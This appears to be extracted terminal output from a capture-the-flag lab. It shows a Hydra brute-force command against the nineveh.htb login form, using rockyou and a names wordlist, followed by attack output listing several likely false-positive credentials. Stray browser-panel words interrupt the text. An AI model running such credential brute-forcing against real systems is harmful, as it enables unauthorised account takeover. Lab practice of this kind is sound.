 ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
Cache Storage
┌──(root💀kali)-[/home/kali]
Cookies
└─# hydra -L /usr/share/seclists/Usernames/Names/names.txt -P /usr/share/wordlists/rockyou.txt nineveh.htb http
-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid"  -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Session Storage
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-30 03:30:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
 found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 145982958800 login tries (l:10177/p:14344400), ~2280983732
tries per task
[DATA] attacking http-post-form://nineveh.htb:80/department/login.php:username=^USER^&password=^PASS^:Invalid
[STATUS] 2210.00 tries/min, 2210 tries in 00:01h, 145982956590 to do in 1100927:17h, 64 active
[STATUS] 824.33 tries/min, 2473 tries in 00:03h, 145982956380 to do in 2951535:43h, 64 active
[80][http-post-form] host: nineveh.htb   login: aaliyah   password: sexyboy
[80][http-post-form] host: nineveh.htb   login: aaliyah   password: makaveli
[80][http-post-form] host: nineveh.htb   login: aaliyah   password: southpark
[80][http-post-form] host: nineveh.htb   login: aaliyah   password: 007007
[80][http-post-form] host: nineveh.htb   login: aaliyah   password: marcia
[STATUS] 2050041.71 tries/min, 14350292 tries in 00:07h, 145968608602 to do in 1186:43h, 64 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root💀kali)-[/home/kali]